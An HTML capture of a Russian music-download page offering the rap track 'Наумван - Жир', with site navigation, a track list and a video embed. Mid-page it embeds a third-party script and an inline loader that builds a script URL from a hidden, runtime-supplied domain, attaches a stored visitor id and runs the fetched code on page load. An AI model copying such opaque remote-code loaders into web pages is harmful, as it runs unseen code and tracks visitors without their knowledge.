

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megahit.org/rjep-i-hip-hop/130366-naumvan-zhir.html
body_size: 12623
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Скачать песню Наумван - Жир - слушать онлайн на Мега Хит.org</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать песню Наумван - Жир - слушать онлайн на Мега Хит.org">
<meta name="description" content="Скачать песню Наумван - Жир бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta name="keywords" content="Наумван - Жир, Жир, mp3, Наумван, слушать, бесплатно, онлайн, скачать, песню, музыку">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://MegaHit.org/rjep-i-hip-hop/130366-naumvan-zhir.html">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS" href="https://MegaHit.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS Turbo" href="https://MegaHit.org/rssturbo.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Новинки русских песен 2024 слушать и скачать" href="https://MegaHit.org/index.php?do=opensearch">
<link rel="preconnect" href="https://MegaHit.org/" fetchpriority="high">
<meta property="twitter:title" content="Скачать песню Наумван - Жир - слушать онлайн на Мега Хит.org">
<meta property="twitter:url" content="https://MegaHit.org/rjep-i-hip-hop/130366-naumvan-zhir.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="twitter:description" content="Скачать песню Наумван - Жир бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Новинки русских песен 2024 слушать и скачать">
<meta property="og:title" content="Скачать песню Наумван - Жир - слушать онлайн на Мега Хит.org">
<meta property="og:url" content="https://MegaHit.org/rjep-i-hip-hop/130366-naumvan-zhir.html">
<meta property="og:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="og:description" content="Скачать песню Наумван - Жир бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/templates/muzonator-131/images/favicon.png" />
    <script src="https://use.fontawesome.com/fe271d92aa.js"></script>
    <link rel="preload" href="/templates/muzonator-131/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <style>
  .banner-hidden {display:none;}
  @import url(https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic&display=swap);
  .fonts-loaded {
  body {
  font-family: Montserrat, sans-serif;
  }
  }</style>
    <link href="/templates/muzonator-131/style/styles.css?z89h255" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-131/style/engine.css?v=001" type="text/css" rel="stylesheet" />
    
    
	   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	  
    <link rel="image_src" href="/200x200.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144.png">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	   <link rel="manifest" href="/manifest.json">
	  <meta name="theme-color" content="#0096ff">
      <meta name="yandex-verification" content="340d1b88c098c44c" />
    <meta name="google-site-verification" content="_V8ChNM9sskP2PnQTe5hS8WOG12FQ__j0OzkWj7AZ7o" />
      
  
<meta name="google-adsense-account" content="ca-pub-7486352048989874">
    </head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<div class="cols fx-row">
		
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-131/images/logo.png" width="260" height="90" alt="Мега хиты музыки онлайн" /></a>
				<div class="side-box">
					<div class="side-bt">Навигация</div>
					<ul class="side-bc side-nav">
                     
                          <li><a href="/new-russian-music-2024/"><b>Новинки 2024</b></a></li>
                          
                        <li><a href="/hits-2023/">Хиты 2023</a></li>
                         <li><a href="/artist/">Исполнители</a></li>
						<li class="submenu"><div>Русская музыка</div><div class="menu-btn-toggle"><span class="fa fa-angle-up"></span></div>
							<ul class="hidden-menu">
								<li><a href="/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
						<li><a href="/pop/">Поп-музыка</a></li>
                         <li><a href="/detskaja-muzyka/">Для детей</a></li>
                        <li><a href="/indi/">Инди</a></li>
                                 <li><a href="/fonk/">Фонк</a></li>
                                 <li><a href="/remix-2023/">Ремиксы 2023</a></li>
                                <li><a href="/hits-2023/">Лучшее 2023</a></li>
							</ul>
						</li>
						<li class="submenu"><div>Подборки</div><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><a href="/selections/popsa-2023-luchshee/">Попса 2023</a></li>
                        <li><a href="/selections/novinki-russkogo-rjepa-2023/">Новинки Рэпа 2023</a></li>
                        <li><a href="/selections/pesni-kavkaza-2023/">Песни кавказа 2023</a></li>
                        <li><a href="/selections/armjanskie-pesni-2023/">Армянские песни 2023</a></li>
							</ul>
						</li>
                        
                        <li><a href="/selections/">Плейлисты</a></li>
						<li><a href="/tancevalnaja-muzyka/">Клубная</a></li>
						<li><a href="/remiksy/">Ремиксы</a></li>
                       
              
                        
					</ul>
				</div>
               
				<div class="side-box">
					<div class="side-bt">Топ хиты</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/78955-aikko-bjembi-toch-v-toch-acoustic.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/df/c7e0e13285e6937024a820f271d5e5.webp" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">точь-в-точь (acoustic)</div>
		<div class="track-subtitle nowrap">aikko, бэмби</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/79016-bredish-dozhd.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/a8/c6d23176622ce854a7bd9209b3607e.webp" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Дождь</div>
		<div class="track-subtitle nowrap">БРЕДИШЬ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/jestrada/russkaja-jestrada/79011-andrej-lord-galina-vetoshkina-odinochestvo.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/dc/626c4f2ec86bd04c6f0fd63460bd29.webp" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Одиночество</div>
		<div class="track-subtitle nowrap">Андрей Лорд, Галина Ветошкина</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/shanson/79024-sergej-storozhenko-ljusen-novogodnij-hit.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/17/111577c7073e887389aeda8bed8fa5.webp" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Новогодний хит</div>
		<div class="track-subtitle nowrap">Сергей Стороженко, Люсьен</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/48632-julija-savicheva-ne-smotri-po-storonam.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/9ec00a7f6f463658ceddaf4aec3d37.webp" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не смотри по сторонам</div>
		<div class="track-subtitle nowrap">Юлия Савичева</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/26043-estcho-tanki.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню ЕстьЧО - Танки" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Танки</div>
		<div class="track-subtitle nowrap">ЕстьЧО</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/61372-bott-sonja-belkevich-slova-voda.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/14/416c77ee811203d2c8cd3c9d288ba9.webp" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Слова - вода</div>
		<div class="track-subtitle nowrap">Bott, Соня Белькевич</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/muzyka-mira/kavkazskaja-muzyka/63023-islam-itljashev-po-serdcu-molodaja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/316fdd0f65ab203a0e718af359db88.webp" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">По сердцу (Молодая)</div>
		<div class="track-subtitle nowrap">Ислам Итляшев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/99965-big-baby-tape-ja-vzjal-tvoju-bu.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/feff792085b158b7285b42e626d867.webp" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я взял твою бу</div>
		<div class="track-subtitle nowrap">Big Baby Tape</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/106162-kristina-gorovaja-ne-igrushka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/da/e3a7fc49f1a979dd219325729eaabd.webp" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не игрушка</div>
		<div class="track-subtitle nowrap">Кристина Горовая</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/63246-lyriq-chelovek-krasoty-jeto-ty-jeto-ty-jeto-ty.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/ae/27b2a04e59dd63c3f6d22a255f989d.webp" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Человек красоты - это ты, это ты, это ты</div>
		<div class="track-subtitle nowrap">LYRIQ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/121609-mumij-troll-danja-milohin-bashnja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/d7f8c22c4baa0069e07c87a35fc8be.webp" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Башня</div>
		<div class="track-subtitle nowrap">Мумий Тролль, Даня Милохин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/20748-qontrast-kak-sneg.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Qontrast - Как снег" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Как снег</div>
		<div class="track-subtitle nowrap">Qontrast</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/107270-kazbek-jelmurzaev-ja-kavkazec-zloj-porody.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/11/659861cc88d338174058c2a50103c4.webp" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я Кавказец злой породы</div>
		<div class="track-subtitle nowrap">Казбек Эльмурзаев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/15017-vspak-a-u-vas-ljubov.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Vspak - А у вас любовь?" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">А у вас любовь?</div>
		<div class="track-subtitle nowrap">Vspak</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/193-misty-ona-tebja-celuet-ruki-vverh-cover.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Misty - Она тебя целует (Руки Вверх Cover)" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Она тебя целует (Руки Вверх Cover)</div>
		<div class="track-subtitle nowrap">Misty</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30117-v-x-v-prince-nukow-plotina.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/23/a01280a0a609fb23affbd0e51d082a.webp" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Плотина</div>
		<div class="track-subtitle nowrap">V $ X V PRiNCE, NUKOW</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/detskaja-muzyka/detskaja-muzyka-so-vsego-mira/127783-multivarik-tv-mishka-shalunishka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1c/1cbf25c2a90f32c9f80467556f4ba5.webp" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Мишка-Шалунишка</div>
		<div class="track-subtitle nowrap">МультиВарик ТВ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/fonk/151478-phystredl-killa.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/95/a27e32da40da3df069cce2ac5c5f02.webp" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">KILLA!</div>
		<div class="track-subtitle nowrap">Phystredl</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/16481-azamat-isengazin-ty-moej-ljubvi-zabytaja-tajna.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Азамат Исенгазин - Ты моей любви забытая тайна" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Ты моей любви забытая тайна</div>
		<div class="track-subtitle nowrap">Азамат Исенгазин</div>
	</div>
</a></div>
				</div>
				
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://MegaHit.org/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
	
	</form>
</div>

<!--/noindex-->
				</div>
				
				<main class="content">
					
					<div class="speedbar nowrap">
	<a href="https://MegaHit.org/">МегаХит</a> » <a href="https://MegaHit.org/rjep-i-hip-hop/">Рэп и хип-хоп</a> » Наумван - Жир
</div>
					
					
					
                    
					<article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit">
                        <img src="/uploads/mini/novosti1/9c4/44b630fc0cabaa1be91d2a588b4b4.webp" alt="Скачать песню Наумван - Жир" itemprop="image" loading="lazy"/>
                        
          </div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
					</div>
				</div>

                
				<div class="fmain fx-1">
					<h1 class="sect-title">Наумван - Жир </h1>
					<ul class="finfo">
						<li><span>Слушали:</span> 29</li>
                       	<li><span>Жанр:</span> <a href="https://MegaHit.org/rjep-i-hip-hop/">Рэп и хип-хоп</a></li>
                        <li><span>Год:</span> <a href="https://MegaHit.org/year/2023/">2023</a></li>
						<li><span>Длительность:</span> 2:12</li>
						<li><span>Качество:</span> 320 kbps</li>
                        <li><span>Лейбл:</span> contercultura</li>
						<li><span>Дата релиза:</span> 18 марта 2023</li>
                         
                    					</ul>

					<div class="track-item fctrl fx-row" data-nid="130366" data-frame="P_XidmwKXFc" data-img="/uploads/posts/2023-03/6414e2e61e213.jpg" data-artist="Наумван" data-title="Жир">
						<div class="fplay-wr js-item">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать бесплатно</div>
								<div class="fbtn-title nowrap">Наумван - Жир</div>
							</div>
						</div>
						</div>
                  
                        <a id="full-dwbtn" class="fbtn fdl" href="/download/130366/" data-id="130366" rel="nofollow noopener">
                            <div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
                            <div class="fbtn-desc fx-1">
                                <div class="fbtn-capt nowrap">Скачать песню</div>
                            </div>
                        </a>
                        
                        
                 
                        
	              
                  
					</div>


				</div>
             
				<div class="fright fx-col fx-between">
			<a href="https://t.me/poisk_shazam_bot?start=megahit" rel="nofollow noopener" target="_blank">		
                    <div class="share-btn"><svg viewBox="0 0 12 14" fill="none"><path d="M1.944 9.075c.536 0 1.006-.21 1.34-.562l4.76 2.884c-.066.14-.066.352-.066.492 0 1.196.871 2.111 2.01 2.111 1.14 0 2.012-.915 2.012-2.11 0-1.197-.871-2.111-2.011-2.111-.536 0-1.006.211-1.341.563l-4.76-2.885c.067-.14.067-.351.067-.492 0-.14 0-.352-.067-.493l4.76-2.954c.335.351.805.562 1.34.562 1.074 0 1.945-.914 1.945-2.04C11.933.915 11.062 0 9.989 0S8.045.915 8.045 2.04c0 .14 0 .282.067.493l-4.76 2.954a1.827 1.827 0 00-1.34-.562C.871 4.925 0 5.839 0 7.035c0 1.196.804 2.04 1.944 2.04z" fill="#DA8320"></path></svg>Чат-бот Телеграм
						
					</div>
                    </a>
					<div class="frate-box" id="frate-130366" data-id="130366">
						<div class="frate-title">Нравится альбом?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '130366');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '130366');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><span data-ratig-layer-id="130366"><span class="ratingtypeplusminus ratingzero" >0</span></span><span data-vote-num-id="130366">0</span></div>
					</div>
				</div>
				
			</div>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174919'></script>

<div id='e1ae5c6ec9'></div>

<script type='text/javascript' data-cfasync='false'>
  let e1ae5c6ec9_cnt = 0;
  let e1ae5c6ec9_interval = setInterval(function(){
    if (typeof e1ae5c6ec9_country !== 'undefined') {
      clearInterval(e1ae5c6ec9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e1ae5c6ec9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e1ae5c6ec9_domain + '/' + e1ae5c6ec9_path + '/' + e1ae5c6ec9_file + '.js?29149&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e1ae5c6ec9_cnt += 1;
      if (e1ae5c6ec9_cnt >= 60) {
        clearInterval(e1ae5c6ec9_interval);
      }
    }
  }, 500);
</script>
			<!-- END FCOLS -->

   
			<div class="sect">
                
                
                  
				<div class="sect-header fx-row fx-middle">
					<h3 class="sect-title fx-1">Наумван - Жир клип</h3>
				</div>
				<div class="sect-content video-box">
					<iframe width="560" height="315" data-src="https://www.youtube.com/embed/P_XidmwKXFc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				</div>
				
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Еще песни от <span id="spaa">Наумван</span></div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="НАУМВАН" data-title="Спасибо фарме" data-nid="127497" data-img="/uploads/posts/2023-03/640db0b611a5b.jpg" data-frame="CuZN8j2yMjE">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню НАУМВАН - Спасибо фарме" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/0d69ac8e0ee6d6054a506a013d9934.webp" alt="Скачать песню НАУМВАН - Спасибо фарме" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127497-naumvan-spasibo-farme.html">Спасибо фарме</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127497-naumvan-spasibo-farme.html">НАУМВАН</a>
	</div>
    
	<div class="track-time">1:34</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/127497-naumvan-spasibo-farme.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="НАУМВАН" data-title="1483" data-nid="127580" data-img="/uploads/posts/2023-03/640ddae61ee78.jpg" data-frame="03EAS-s19Wo">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню НАУМВАН - 1483" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/0d69ac8e0ee6d6054a506a013d9934.webp" alt="Скачать песню НАУМВАН - 1483" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/127580-naumvan-1483.html">1483</a>
